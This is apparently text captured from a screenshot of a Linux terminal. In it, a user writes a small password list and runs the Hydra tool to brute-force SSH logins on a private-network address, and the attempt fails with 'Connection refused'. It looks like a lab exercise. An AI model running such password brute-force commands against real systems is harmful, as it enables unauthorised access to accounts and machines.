 1 2 3 4
4:40
Text Editor
Simple Text Editor
Home
sapna@vbox: ~
File Actions Edit View Help
┌──(sapna㉿vbox)-[~]
└─$ nano passwords.txt
┌──(sapna㉿vbox)-[~]
└─$ hydra -l sapna -P passwords.txt ssh://192.168.92.11
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-17 04:39:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://192.168.92.11:22/
[ERROR] could not connect to ssh://192.168.92.11:22 - Connection refused
┌──(sapna㉿vbox)-[~]
└─$